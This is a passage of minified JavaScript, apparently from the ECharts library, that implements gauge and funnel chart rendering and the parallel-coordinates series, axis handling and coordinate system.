n=t.get("center"),i=e.getWidth(),r=e.getHeight(),o=Math.min(i,r);return{cx:Zi(n[0],e.getWidth()),cy:Zi(n[1],e.getHeight()),r:Zi(t.get("radius"),o/2)}}(t,n);this._renderMain(t,e,n,i,r),this._data=t.getData()},e.prototype.dispose=function(){},e.prototype._renderMain=function(t,e,n,i,r){for(var o=this.group,a=t.get("clockwise"),s=-t.get("startAngle")/180*Math.PI,l=-t.get("endAngle")/180*Math.PI,u=t.getModel("axisLine"),h=u.get("roundCap")?aw:Wl,c=u.get("show"),p=u.getModel("lineStyle"),d=p.get("width"),f=(l-s)%BC||l===s?(l-s)%BC:BC,g=s,y=0;c&&y<i.length;y++){var v=new h({shape:{startAngle:g,endAngle:l=s+f*Math.min(Math.max(i[y][0],0),1),cx:r.cx,cy:r.cy,clockwise:a,r0:r.r-d,r:r.r},silent:!0});v.setStyle({fill:i[y][1]}),v.setStyle(p.getLineStyle(["color","width"])),o.add(v),g=l}var m=function(t){if(t<=0)return i[0][1];var e;for(e=0;e<i.length;e++)if(i[e][0]>=t&&(0===e?0:i[e-1][0])<t)return i[e][1];return i[e-1][1]};if(!a){var _=s;s=l,l=_}this._renderTicks(t,e,n,m,r,s,l,a,d),this._renderTitleAndDetail(t,e,n,m,r),this._renderAnchor(t,r),this._renderPointer(t,e,n,m,r,s,l,a,d)},e.prototype._renderTicks=function(t,e,n,i,r,o,a,s,l){for(var u,h,c=this.group,p=r.cx,d=r.cy,f=r.r,g=+t.get("min"),y=+t.get("max"),v=t.getModel("splitLine"),m=t.getModel("axisTick"),_=t.getModel("axisLabel"),x=t.get("splitNumber"),b=m.get("splitNumber"),w=Zi(v.get("length"),f),S=Zi(m.get("length"),f),M=o,I=(a-o)/x,T=I/b,C=v.getModel("lineStyle").getLineStyle(),A=m.getModel("lineStyle").getLineStyle(),D=v.get("distance"),L=0;L<=x;L++){if(u=Math.cos(M),h=Math.sin(M),v.get("show")){var k=new tu({shape:{x1:u*(f-(P=D?D+l:l))+p,y1:h*(f-P)+d,x2:u*(f-w-P)+p,y2:h*(f-w-P)+d},style:C,silent:!0});"auto"===C.stroke&&k.setStyle({stroke:i(L/x)}),c.add(k)}if(_.get("show")){var P=_.get("distance")+D,O=zC(ji(L/x*(y-g)+g),_.get("formatter")),R=i(L/x);c.add(new ls({style:nh(_,{text:O,x:u*(f-w-P)+p,y:h*(f-w-P)+d,verticalAlign:h<-.8?"top":h>.8?"bottom":"middle",align:u<-.4?"left":u>.4?"right":"center"},{inheritColor:R}),silent:!0}))}if(m.get("show")&&L!==x){P=(P=m.get("distance"))?P+l:l;for(var N=0;N<=b;N++){u=Math.cos(M),h=Math.sin(M);var E=new tu({shape:{x1:u*(f-P)+p,y1:h*(f-P)+d,x2:u*(f-S-P)+p,y2:h*(f-S-P)+d},silent:!0,style:A});"auto"===A.stroke&&E.setStyle({stroke:i((L+N/b)/x)}),c.add(E),M+=T}M-=T}else M+=I}},e.prototype._renderPointer=function(t,e,n,i,r,o,a,s,l){var u=this.group,h=this._data,c=this._progressEls,p=[],d=t.get(["pointer","show"]),f=t.getModel("progress"),g=f.get("show"),y=t.getData(),v=y.mapDimension("value"),m=+t.get("min"),_=+t.get("max"),x=[m,_],b=[o,a];function w(e,n){var i,o=y.getItemModel(e).getModel("pointer"),a=Zi(o.get("width"),r.r),s=Zi(o.get("length"),r.r),l=t.get(["pointer","icon"]),u=o.get("offsetCenter"),h=Zi(u[0],r.r),c=Zi(u[1],r.r),p=o.get("keepAspect");return(i=l?uy(l,h-a/2,c-s,a,s,null,p):new EC({shape:{angle:-Math.PI/2,width:a,r:s,x:h,y:c}})).rotation=-(n+Math.PI/2),i.x=r.cx,i.y=r.cy,i}function S(t,e){var n=f.get("roundCap")?aw:Wl,i=f.get("overlap"),a=i?f.get("width"):l/y.count(),u=i?r.r-a:r.r-(t+1)*a,h=i?r.r:r.r-t*a,c=new n({shape:{startAngle:o,endAngle:e,cx:r.cx,cy:r.cy,clockwise:s,r0:u,r:h}});return i&&(c.z2=_-y.get(v,t)%_),c}(g||d)&&(y.diff(h).add((function(e){if(d){var n=w(e,o);Ru(n,{rotation:-(Ui(y.get(v,e),x,b,!0)+Math.PI/2)},t),u.add(n),y.setItemGraphicEl(e,n)}if(g){var i=S(e,o),r=f.get("clip");Ru(i,{shape:{endAngle:Ui(y.get(v,e),x,b,r)}},t),u.add(i),p[e]=i}})).update((function(e,n){if(d){var i=h.getItemGraphicEl(n),r=i?i.rotation:o,a=w(e,r);a.rotation=r,Ou(a,{rotation:-(Ui(y.get(v,e),x,b,!0)+Math.PI/2)},t),u.add(a),y.setItemGraphicEl(e,a)}if(g){var s=c[n],l=S(e,s?s.shape.endAngle:o),m=f.get("clip");Ou(l,{shape:{endAngle:Ui(y.get(v,e),x,b,m)}},t),u.add(l),p[e]=l}})).execute(),y.each((function(t){var e=y.getItemModel(t),n=e.getModel("emphasis");if(d){var r=y.getItemGraphicEl(t);r.useStyle(y.getItemVisual(t,"style")),r.setStyle(e.getModel(["pointer","itemStyle"]).getItemStyle()),"auto"===r.style.fill&&r.setStyle("fill",i(Ui(y.get(v,t),x,[0,1],!0))),r.z2EmphasisLift=0,nl(r,e),Js(r,n.get("focus"),n.get("blurScope"))}if(g){var o=p[t];o.useStyle(y.getItemVisual(t,"style")),o.setStyle(e.getModel(["progress","itemStyle"]).getItemStyle()),o.z2EmphasisLift=0,nl(o,e),Js(o,n.get("focus"),n.get("blurScope"))}})),this._progressEls=p)},e.prototype._renderAnchor=function(t,e){var n=t.getModel("anchor");if(n.get("show")){var i=n.get("size"),r=n.get("icon"),o=n.get("offsetCenter"),a=n.get("keepAspect"),s=uy(r,e.cx-i/2+Zi(o[0],e.r),e.cy-i/2+Zi(o[1],e.r),i,i,null,a);s.z2=n.get("showAbove")?1:0,s.setStyle(n.getModel("itemStyle").getItemStyle()),this.group.add(s)}},e.prototype._renderTitleAndDetail=function(t,e,n,i,r){var o=this,a=t.getData(),s=a.mapDimension("value"),l=+t.get("min"),u=+t.get("max"),h=new zi,c=[],p=[],d=t.isAnimationEnabled();a.diff(this._data).add((function(t){c[t]=new ls({silent:!0}),p[t]=new ls({silent:!0})})).update((function(t,e){c[t]=o._titleEls[e],p[t]=o._detailEls[e]})).execute(),a.each((function(e){var n=a.getItemModel(e),o=a.get(s,e),f=new zi,g=i(Ui(o,[l,u],[0,1],!0)),y=n.getModel("title");if(y.get("show")){var v=y.get("offsetCenter"),m=r.cx+Zi(v[0],r.r),_=r.cy+Zi(v[1],r.r);(C=c[e]).attr({style:nh(y,{x:m,y:_,text:a.getName(e),align:"center",verticalAlign:"middle"},{inheritColor:g})}),f.add(C)}var x=n.getModel("detail");if(x.get("show")){var b=x.get("offsetCenter"),w=r.cx+Zi(b[0],r.r),S=r.cy+Zi(b[1],r.r),M=Zi(x.get("width"),r.r),I=Zi(x.get("height"),r.r),T=t.get(["progress","show"])?a.getItemVisual(e,"style").fill:g,C=p[e],A=x.get("formatter");C.attr({style:nh(x,{x:w,y:S,text:zC(o,A),width:isNaN(M)?null:M,height:isNaN(I)?null:I,align:"center",verticalAlign:"middle"},{inheritColor:T})}),hh(C,{normal:x},o,(function(t){return zC(t,A)})),d&&ch(C,e,a,t,{getFormattedLabel:function(t,e,n,i,r,a){return zC(a?a.interpolatedValue:o,A)}}),f.add(C)}h.add(f)})),this.group.add(h),this._titleEls=c,this._detailEls=p},e.type="gauge",e}(yf),FC=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.visualStyleAccessPath="itemStyle",n.useColorPaletteOnData=!0,n}return n(e,t),e.prototype.getInitialData=function(t,e){return Rw(this,["value"])},e.type="series.gauge",e.defaultOption={zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,roundCap:!1,lineStyle:{color:[[1,"#E6EBF8"]],width:10}},progress:{show:!1,overlap:!0,width:10,roundCap:!1,clip:!0},splitLine:{show:!0,length:10,distance:10,lineStyle:{color:"#63677A",width:3,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:6,distance:10,lineStyle:{color:"#63677A",width:1,type:"solid"}},axisLabel:{show:!0,distance:15,color:"#464646",fontSize:12},pointer:{icon:null,offsetCenter:[0,0],show:!0,length:"60%",width:6,keepAspect:!1},anchor:{show:!1,showAbove:!1,size:6,icon:"circle",offsetCenter:[0,0],keepAspect:!1,itemStyle:{color:"#fff",borderWidth:0,borderColor:"#5470c6"}},title:{show:!0,offsetCenter:[0,"20%"],color:"#464646",fontSize:16,valueAnimation:!1},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"#464646",fontSize:30,fontWeight:"bold",lineHeight:30,valueAnimation:!1}},e}(rf);var GC=["itemStyle","opacity"],HC=function(t){function e(e,n){var i=t.call(this)||this,r=i,o=new $l,a=new ls;return r.setTextContent(a),i.setTextGuideLine(o),i.updateData(e,n,!0),i}return n(e,t),e.prototype.updateData=function(t,e,n){var i=this,r=t.hostModel,o=t.getItemModel(e),a=t.getItemLayout(e),s=o.getModel("emphasis"),l=o.get(GC);l=null==l?1:l,i.useStyle(t.getItemVisual(e,"style")),i.style.lineJoin="round",n?(i.setShape({points:a.points}),i.style.opacity=0,Ru(i,{style:{opacity:l}},r,e)):Ou(i,{style:{opacity:l},shape:{points:a.points}},r,e),nl(i,o),this._updateLabel(t,e),Js(this,s.get("focus"),s.get("blurScope"))},e.prototype._updateLabel=function(t,e){var n=this,i=this.getTextGuideLine(),r=n.getTextContent(),o=t.hostModel,a=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"style"),u=l.fill;th(r,eh(a),{labelFetcher:t.hostModel,labelDataIndex:e,defaultOpacity:l.opacity,defaultText:t.getName(e)},{normal:{align:s.textAlign,verticalAlign:s.verticalAlign}}),n.setTextConfig({local:!0,inside:!!s.inside,insideStroke:u,outsideFill:u});var h=s.linePoints;i.setShape({points:h}),n.textGuideLineConfig={anchor:h?new In(h[0][0],h[0][1]):null},Ou(r,{style:{x:s.x,y:s.y}},o,e),r.attr({rotation:s.rotation,originX:s.x,originY:s.y,z2:10}),zg(n,Bg(a),{stroke:u})},e}(ql),WC=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.ignoreLabelLineUpdate=!0,n}return n(e,t),e.prototype.render=function(t,e,n){var i=t.getData(),r=this._data,o=this.group;i.diff(r).add((function(t){var e=new HC(i,t);i.setItemGraphicEl(t,e),o.add(e)})).update((function(t,e){var n=r.getItemGraphicEl(e);n.updateData(i,t),o.add(n),i.setItemGraphicEl(t,n)})).remove((function(e){zu(r.getItemGraphicEl(e),t,e)})).execute(),this._data=i},e.prototype.remove=function(){this.group.removeAll(),this._data=null},e.prototype.dispose=function(){},e.type="funnel",e}(yf),YC=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.useColorPaletteOnData=!0,n}return n(e,t),e.prototype.init=function(e){t.prototype.init.apply(this,arguments),this.legendVisualProvider=new Nw(B(this.getData,this),B(this.getRawData,this)),this._defaultLabelLine(e)},e.prototype.getInitialData=function(t,e){return Rw(this,{coordDimensions:["value"],encodeDefaulter:V(Qc,this)})},e.prototype._defaultLabelLine=function(t){xr(t,"labelLine",["show"]);var e=t.labelLine,n=t.emphasis.labelLine;e.show=e.show&&t.label.show,n.show=n.show&&t.emphasis.label.show},e.prototype.getDataParams=function(e){var n=this.getData(),i=t.prototype.getDataParams.call(this,e),r=n.mapDimension("value"),o=n.getSum(r);return i.percent=o?+(n.get(r,e)/o*100).toFixed(2):0,i.$vars.push("percent"),i},e.type="series.funnel",e.defaultOption={zlevel:0,z:2,legendHoverLink:!0,left:80,top:60,right:80,bottom:60,minSize:"0%",maxSize:"100%",sort:"descending",orient:"vertical",gap:0,funnelAlign:"center",label:{show:!0,position:"outer"},labelLine:{show:!0,length:20,lineStyle:{width:1}},itemStyle:{borderColor:"#fff",borderWidth:1},emphasis:{label:{show:!0}},select:{itemStyle:{borderColor:"#212121"}}},e}(rf);function XC(t,e){t.eachSeriesByType("funnel",(function(t){var n=t.getData(),i=n.mapDimension("value"),r=t.get("sort"),o=function(t,e){return Ac(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()})}(t,e),a=t.get("orient"),s=o.width,l=o.height,u=function(t,e){for(var n=t.mapDimension("value"),i=t.mapArray(n,(function(t){return t})),r=[],o="ascending"===e,a=0,s=t.count();a<s;a++)r[a]=a;return"function"==typeof e?r.sort(e):"none"!==e&&r.sort((function(t,e){return o?i[t]-i[e]:i[e]-i[t]})),r}(n,r),h=o.x,c=o.y,p="horizontal"===a?[Zi(t.get("minSize"),l),Zi(t.get("maxSize"),l)]:[Zi(t.get("minSize"),s),Zi(t.get("maxSize"),s)],d=n.getDataExtent(i),f=t.get("min"),g=t.get("max");null==f&&(f=Math.min(d[0],0)),null==g&&(g=d[1]);var y=t.get("funnelAlign"),v=t.get("gap"),m=(("horizontal"===a?s:l)-v*(n.count()-1))/n.count(),_=function(t,e){if("horizontal"===a){var r=Ui(n.get(i,t)||0,[f,g],p,!0),o=void 0;switch(y){case"top":o=c;break;case"center":o=c+(l-r)/2;break;case"bottom":o=c+(l-r)}return[[e,o],[e,o+r]]}var u,d=Ui(n.get(i,t)||0,[f,g],p,!0);switch(y){case"left":u=h;break;case"center":u=h+(s-d)/2;break;case"right":u=h+s-d}return[[u,e],[u+d,e]]};"ascending"===r&&(m=-m,v=-v,"horizontal"===a?h+=s:c+=l,u=u.reverse());for(var x=0;x<u.length;x++){var b=u[x],w=u[x+1],S=n.getItemModel(b);if("horizontal"===a){var M=S.get(["itemStyle","width"]);null==M?M=m:(M=Zi(M,s),"ascending"===r&&(M=-M));var I=_(b,h),T=_(w,h+M);h+=M+v,n.setItemLayout(b,{points:I.concat(T.slice().reverse())})}else{var C=S.get(["itemStyle","height"]);null==C?C=m:(C=Zi(C,l),"ascending"===r&&(C=-C));I=_(b,c),T=_(w,c+C);c+=C+v,n.setItemLayout(b,{points:I.concat(T.slice().reverse())})}}!function(t){var e=t.hostModel.get("orient");t.each((function(n){var i,r,o,a,s=t.getItemModel(n),l=s.getModel("label").get("position"),u=s.getModel("labelLine"),h=t.getItemLayout(n),c=h.points,p="inner"===l||"inside"===l||"center"===l||"insideLeft"===l||"insideRight"===l;if(p)"insideLeft"===l?(r=(c[0][0]+c[3][0])/2+5,o=(c[0][1]+c[3][1])/2,i="left"):"insideRight"===l?(r=(c[1][0]+c[2][0])/2-5,o=(c[1][1]+c[2][1])/2,i="right"):(r=(c[0][0]+c[1][0]+c[2][0]+c[3][0])/4,o=(c[0][1]+c[1][1]+c[2][1]+c[3][1])/4,i="center"),a=[[r,o],[r,o]];else{var d=void 0,f=void 0,g=void 0,y=void 0,v=u.get("length");"left"===l?(d=(c[3][0]+c[0][0])/2,f=(c[3][1]+c[0][1])/2,r=(g=d-v)-5,i="right"):"right"===l?(d=(c[1][0]+c[2][0])/2,f=(c[1][1]+c[2][1])/2,r=(g=d+v)+5,i="left"):"top"===l?(d=(c[3][0]+c[0][0])/2,o=(y=(f=(c[3][1]+c[0][1])/2)-v)-5,i="center"):"bottom"===l?(d=(c[1][0]+c[2][0])/2,o=(y=(f=(c[1][1]+c[2][1])/2)+v)+5,i="center"):"rightTop"===l?(d="horizontal"===e?c[3][0]:c[1][0],f="horizontal"===e?c[3][1]:c[1][1],"horizontal"===e?(o=(y=f-v)-5,i="center"):(r=(g=d+v)+5,i="top")):"rightBottom"===l?(d=c[2][0],f=c[2][1],"horizontal"===e?(o=(y=f+v)+5,i="center"):(r=(g=d+v)+5,i="bottom")):"leftTop"===l?(d=c[0][0],f="horizontal"===e?c[0][1]:c[1][1],"horizontal"===e?(o=(y=f-v)-5,i="center"):(r=(g=d-v)-5,i="right")):"leftBottom"===l?(d="horizontal"===e?c[1][0]:c[3][0],f="horizontal"===e?c[1][1]:c[2][1],"horizontal"===e?(o=(y=f+v)+5,i="center"):(r=(g=d-v)-5,i="right")):(d=(c[1][0]+c[2][0])/2,f=(c[1][1]+c[2][1])/2,"horizontal"===e?(o=(y=f+v)+5,i="center"):(r=(g=d+v)+5,i="left")),"horizontal"===e?r=g=d:o=y=f,a=[[d,f],[g,y]]}h.label={linePoints:a,x:r,y:o,verticalAlign:"middle",textAlign:i,inside:p}}))}(n)}))}var UC=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n._dataGroup=new zi,n._initialized=!1,n}return n(e,t),e.prototype.init=function(){this.group.add(this._dataGroup)},e.prototype.render=function(t,e,n,i){var r=this._dataGroup,o=t.getData(),a=this._data,s=t.coordinateSystem,l=s.dimensions,u=qC(t);if(o.diff(a).add((function(t){KC(jC(o,r,t,l,s),o,t,u)})).update((function(e,n){var i=a.getItemGraphicEl(n),r=ZC(o,e,l,s);o.setItemGraphicEl(e,i),Ou(i,{shape:{points:r}},t,e),KC(i,o,e,u)})).remove((function(t){var e=a.getItemGraphicEl(t);r.remove(e)})).execute(),!this._initialized){this._initialized=!0;var h=function(t,e,n){var i=t.model,r=t.getRect(),o=new os({shape:{x:r.x,y:r.y,width:r.width,height:r.height}}),a="horizontal"===i.get("layout")?"width":"height";return o.setShape(a,0),Ru(o,{shape:{width:r.width,height:r.height}},e,n),o}(s,t,(function(){setTimeout((function(){r.removeClipPath()}))}));r.setClipPath(h)}this._data=o},e.prototype.incrementalPrepareRender=function(t,e,n){this._initialized=!0,this._data=null,this._dataGroup.removeAll()},e.prototype.incrementalRender=function(t,e,n){for(var i=e.getData(),r=e.coordinateSystem,o=r.dimensions,a=qC(e),s=t.start;s<t.end;s++){var l=jC(i,this._dataGroup,s,o,r);l.incremental=!0,KC(l,i,s,a)}},e.prototype.remove=function(){this._dataGroup&&this._dataGroup.removeAll(),this._data=null},e.type="parallel",e}(yf);function ZC(t,e,n,i){for(var r,o=[],a=0;a<n.length;a++){var s=n[a],l=t.get(t.mapDimension(s),e);r=l,("category"===i.getAxis(s).type?null==r:null==r||isNaN(r))||o.push(i.dataToPoint(l,s))}return o}function jC(t,e,n,i,r){var o=ZC(t,n,i,r),a=new $l({shape:{points:o},z2:10});return e.add(a),t.setItemGraphicEl(n,a),a}function qC(t){var e=t.get("smooth",!0);return!0===e&&(e=.3),J(e=hr(e))&&(e=0),{smooth:e}}function KC(t,e,n,i){t.useStyle(e.getItemVisual(n,"style")),t.style.fill=null,t.setShape("smooth",i.smooth);var r=e.getItemModel(n),o=r.getModel("emphasis");nl(t,r,"lineStyle"),Js(t,o.get("focus"),o.get("blurScope"))}var $C=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n.visualStyleAccessPath="lineStyle",n.visualDrawType="stroke",n}return n(e,t),e.prototype.getInitialData=function(t,e){return Hm(this.getSource(),this,{useEncodeDefaulter:B(JC,null,this)})},e.prototype.getRawIndicesByActiveState=function(t){var e=this.coordinateSystem,n=this.getData(),i=[];return e.eachActiveState(n,(function(e,r){t===e&&i.push(n.getRawIndex(r))})),i},e.type="series.parallel",e.dependencies=["parallel"],e.defaultOption={zlevel:0,z:2,coordinateSystem:"parallel",parallelIndex:0,label:{show:!1},inactiveOpacity:.05,activeOpacity:1,lineStyle:{width:1,opacity:.45,type:"solid"},emphasis:{label:{show:!1}},progressive:500,smooth:!1,animationEasing:"linear"},e}(rf);function JC(t){var e=t.ecModel.getComponent("parallel",t.get("parallelIndex"));if(e){var n={};return P(e.dimensions,(function(t){var e=+t.replace("dim","");n[t]=e})),n}}var QC=["lineStyle","opacity"],tA={seriesType:"parallel",reset:function(t,e){var n=t.coordinateSystem,i={normal:t.get(["lineStyle","opacity"]),active:t.get("activeOpacity"),inactive:t.get("inactiveOpacity")};return{progress:function(t,e){n.eachActiveState(e,(function(t,n){var r=i[t];if("normal"===t&&e.hasItemOption){var o=e.getItemModel(n).get(QC,!0);null!=o&&(r=o)}e.ensureUniqueItemVisual(n,"style").opacity=r}),t.start,t.end)}}}};function eA(t){!function(t){if(t.parallel)return;var e=!1;P(t.series,(function(t){t&&"parallel"===t.type&&(e=!0)})),e&&(t.parallel=[{}])}(t),function(t){P(_r(t.parallelAxis),(function(e){if(X(e)){var n=e.parallelIndex||0,i=_r(t.parallel)[n];i&&i.parallelAxisDefault&&S(e,i.parallelAxisDefault,!1)}}))}(t)}var nA=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.render=function(t,e,n){this._model=t,this._api=n,this._handlers||(this._handlers={},P(iA,(function(t,e){n.getZr().on(e,this._handlers[e]=B(t,this))}),this)),Tf(this,"_throttledDispatchExpand",t.get("axisExpandRate"),"fixRate")},e.prototype.dispose=function(t,e){P(this._handlers,(function(t,n){e.getZr().off(n,t)})),this._handlers=null},e.prototype._throttledDispatchExpand=function(t){this._dispatchExpand(t)},e.prototype._dispatchExpand=function(t){t&&this._api.dispatchAction(I({type:"parallelAxisExpand"},t))},e.type="parallel",e}(pf),iA={mousedown:function(t){rA(this,"click")&&(this._mouseDownPoint=[t.offsetX,t.offsetY])},mouseup:function(t){var e=this._mouseDownPoint;if(rA(this,"click")&&e){var n=[t.offsetX,t.offsetY];if(Math.pow(e[0]-n[0],2)+Math.pow(e[1]-n[1],2)>5)return;var i=this._model.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]);"none"!==i.behavior&&this._dispatchExpand({axisExpandWindow:i.axisExpandWindow})}this._mouseDownPoint=null},mousemove:function(t){if(!this._mouseDownPoint&&rA(this,"mousemove")){var e=this._model,n=e.coordinateSystem.getSlidedAxisExpandWindow([t.offsetX,t.offsetY]),i=n.behavior;"jump"===i&&this._throttledDispatchExpand.debounceNextCall(e.get("axisExpandDebounce")),this._throttledDispatchExpand("none"===i?null:{axisExpandWindow:n.axisExpandWindow,animation:"jump"===i?null:{duration:0}})}}};function rA(t,e){var n=t._model;return n.get("axisExpandable")&&n.get("axisExpandTriggerOn")===e}var oA=function(t){function e(){var n=null!==t&&t.apply(this,arguments)||this;return n.type=e.type,n}return n(e,t),e.prototype.init=function(){t.prototype.init.apply(this,arguments),this.mergeOption({})},e.prototype.mergeOption=function(t){var e=this.option;t&&S(e,t,!0),this._initDimensions()},e.prototype.contains=function(t,e){var n=t.get("parallelIndex");return null!=n&&e.getComponent("parallel",n)===this},e.prototype.setAxisExpand=function(t){P(["axisExpandable","axisExpandCenter","axisExpandCount","axisExpandWidth","axisExpandWindow"],(function(e){t.hasOwnProperty(e)&&(this.option[e]=t[e])}),this)},e.prototype._initDimensions=function(){var t=this.dimensions=[],e=this.parallelAxisIndex=[];P(N(this.ecModel.queryComponents({mainType:"parallelAxis"}),(function(t){return(t.get("parallelIndex")||0)===this.componentIndex}),this),(function(n){t.push("dim"+n.get("dim")),e.push(n.componentIndex)}))},e.type="parallel",e.dependencies=["parallelAxis"],e.layoutMode="box",e.defaultOption={zlevel:0,z:0,left:80,top:60,right:80,bottom:60,layout:"horizontal",axisExpandable:!1,axisExpandCenter:null,axisExpandCount:0,axisExpandWidth:50,axisExpandRate:17,axisExpandDebounce:50,axisExpandSlideTriggerArea:[-.15,.05,.4],axisExpandTriggerOn:"click",parallelAxisDefault:null},e}(Nc),aA=function(t){function e(e,n,i,r,o){var a=t.call(this,e,n,i)||this;return a.type=r||"value",a.axisIndex=o,a}return n(e,t),e.prototype.isHorizontal=function(){return"horizontal"!==this.coordinateSystem.getModel().get("layout")},e}(vx);function sA(t,e,n,i,r,o){t=t||0;var a=n[1]-n[0];if(null!=r&&(r=uA(r,[0,a])),null!=o&&(o=Math.max(o,null!=r?r:0)),"all"===i){var s=Math.abs(e[1]-e[0]);s=uA(s,[0,a]),r=o=uA(s,[r,o]),i=0}e[0]=uA(e[0],n),e[1]=uA(e[1],n);var l=lA(e,i);e[i]+=t;var u,h=r||0,c=n.slice();return l.sign<0?c[0]+=h:c[1]-=h,e[i]=uA(e[i],c),u=lA(e,i),null!=r&&(u.sign!==l.sign||u.span<r)&&(e[1-i]=e[i]+l.sign*r),u=lA(e,i),null!=o&&u.span>o&&(e[1-i]=e[i]+u.sign*o),e}function lA(t,e){var n=t[e]-t[1-e];return{span:Math.abs(n),sign:n>0?-1:n<0?1:e?-1:1}}function uA(t,e){return Math.min(null!=e[1]?e[1]:1/0,Math.max(null!=e[0]?e[0]:-1/0,t))}var hA=P,cA=Math.min,pA=Math.max,dA=Math.floor,fA=Math.ceil,gA=ji,yA=Math.PI,vA=function(){function t(t,e,n){this.type="parallel",this._axesMap=ht(),this._axesLayout={},this.dimensions=t.dimensions,this._model=t,this._init(t,e,n)}return t.prototype._init=function(t,e,n){var i=t.dimensions,r=t.parallelAxisIndex;hA(i,(function(t,n){var i=r[n],o=e.getComponent("parallelAxis",i),a=this._axesMap.set(t,new aA(t,G_(o),[0,0],o.get("type"),i)),s="category"===a.type;a.onBand=s&&o.get("boundaryGap"),a.inverse=o.get("inverse"),o.axis=a,a.model=o,a.coordinateSystem=o.coordinateSystem=this}),this)},t.prototype.update=function(t,e){this._updateAxesFromSeries(this._model,t)},t.prototype.containPoint=function(t){var e=this._makeLayoutInfo(),n=e.axisBase,i=e.layoutBase,r=e.pixelDimIndex,o=t[1-r],a=t[r];return o>=n&&o<=n+e.axisLength&&a>=i&&a<=i+e.layoutLength},t.prototype.getModel=function(){return this._model},t.prototype._updateAxesFromSeries=function(t,e){e.eachSeries((function(n){if(t.contains(n,e)){var i=n.getData();hA(this.dimensions,(function(t){var e=this._axesMap.get(t);e.scale.unionExtentFromData(i,i.mapDimension(t)),F_(e.scale,e.model)}),this)}}),this)},t.prototype.resize=function(t,e){this._rect=Ac(t.getBoxLayoutParams(),{width:e.getWidth(),height:e.getHeight()}),this._layoutAxes()},t.prototype.getRect=function(){return this._rect},t.prototype._makeLayoutInfo=function(){var t,e=this._model,n=this._rect,i=["x","y"],r=["width","height"],o=e.get("layout"),a="horizontal"===o?0:1,s=n[r[a]],l=[0,s],u=this.dimensions.length,h=mA(e.get("axisExpandWidth"),l),c=mA(e.get("axisExpandCount")||0,[0,u]),p=e.get("axisExpandable")&&u>3&&u>c&&c>1&&h>0&&s>0,d=e.get("axisExpandWindow");d?(t=mA(d[1]-d[0],l),d[1]=d[0]+t):(t=mA(h*(c-1),l),(d=[h*(e.get("axisExpandCenter")||dA(u/2))-t/2])[1]=d[0]+t);var f=(s-t)/(u-c);f<3&&(f=0);var g=[dA(gA(d[0]/h,1))+1,fA(gA(d[1]/h,1))-1],y=f/h*d[0];return{layout:o,pixelDimIndex:a,layoutBase:n[i[a]],layoutLength:s,axisBase:n[i[1-a]],axisLength:n[r[1-a]],axisExpandable:p,axisExpandWidth:h,axisCollapseWidth:f,axisExpandWindow:d,axisCount:u,winInnerIndices:g,axisExpandWindow0Pos:y}},t.prototype._layoutAxes=function(){var t=this._rect,e=this._axesMap,n=this.dimensions,i=this._makeLayoutInfo(),r=i.layout;e.each((function(t){var e=[0,i.axisLength],n=t.inverse?1:0;t.setExtent(e[n],e[1-n])})),hA(n,(function(e,n){var o=(i.axisExpandable?xA:_A)(n,i),a={horizontal:{x:o.position,y:i.axisLength},vertical:{x:0,y:o.position}},s={horizontal:yA/2,vertical:0},l=[a[r].x+t.x,a[r].y+t.y],u=s[r],h=[1,0,0,1,0,0];_e(h,h,u),me(h,h,l),this._axesLayout[e]={position:l,rotation:u,transform:h,axisNameAvailableWidth:o.axisNameAvailableWidth,axisLabelShow:o.axisLabelShow,nameTruncateMaxWidth:o.nameTruncateMaxWidth,tickDirection:1,labelDirection:1}}),this)},t.prototype.getAxis=function(t){return this._axesMap.get(t)},t.prototype.dataToPoint=function(t,e){return this.axisCoordToPoint(this._axesMap.get(e).dataToCoord(t),e)},t.prototype.eachActiveState=function(t,e,n,i){null==n&&(n=0),null==i&&(i=t.count());var r=this._axesMap,o=this.dimensions,a=[],s=[];P(o,(function(e){a.push(t.mapDimension(e)),s.push(r.get(e).model)}));for(var l=this.hasAxisBrushed(),u=n;u<i;u++){var h=void 0;if(l){h="active";for(var c=t.getValues(a,u),p=0,d=o.length;p<d;p++){if("inactive"===s[p].getActiveState(c[p])){h="inactive";break}}}else h="normal";e(h,u)}},t.prototype.hasAxisBrushed=function(){for(var t=this.dimensions,e=this._axesMap,n=!1,i=0,r=t.length;i<r;i++)"normal"!==e.get(t[i]).model.getActiveState()&&(n=!0);return n},t.prototype.axisCoordToPoint=function(t,e){return Fu([t,0],this._axesLayout[e].transform)},t.prototype.getAxisLayout=function(t){return w(this._axesLayout[t])},t.prototype.getSlidedAxisExpandWindow=function(t){var e=this._makeLayoutInfo(),n=e.pixelDimIndex,i=e.axisExpandWindow.slice(),r=i[1]-i[0],o=[0,e.axisExpandWidth*(e.axisCount-1)];if(!this.containPoint(t))return{behavior:"none",axisExpandWindow:i};var a,s=t[n]-e.layoutBase-e.axisExpandWindow0Pos,l="slide",u=e.axisCollapseWidth,h=this._model.get("axisExpandSlideTriggerArea"),c=null!=h[0];if(u)c&&u&&s<r*h[0]?(l="jump",a=s-r*h[2]):c&&u&&s>r*(1-h[0])?(l="jump",a=s-r*(1-h[2])):(a=s-r*h[1])>=0&&(a=s-r*(1-h[1]))<=0&&(a=0),(a*=e.axisExpandWidth/u)?sA(a,i,o,"all"):l="none";else{var p=i[1]-i[0];(i=[pA(0,o[1]*s/p-p/2)])[1]=cA(o[1],i[0]+p),i[0]=i[1]-p}return{axisExpandWindow:i,behavior:l}},t}();function mA(t,e){return cA(pA(t,e[0]),e[1])}function _A(t,e){var 